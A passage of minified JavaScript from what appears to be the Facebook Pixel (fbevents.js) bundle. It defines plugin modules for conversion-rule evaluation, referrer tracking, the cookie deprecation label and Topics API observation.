s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var 